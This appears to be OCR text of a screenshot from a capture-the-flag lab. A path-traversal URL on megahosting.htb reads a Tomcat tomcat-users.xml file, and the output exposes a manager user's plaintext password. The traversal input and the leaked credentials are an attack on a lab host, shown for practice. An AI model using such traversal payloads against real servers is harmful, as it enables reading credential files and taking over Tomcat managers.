 view-source:http://megahosting.htb/news.php?file=../../../../../../../../../../usr/share/tomcat9/etc/tom
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>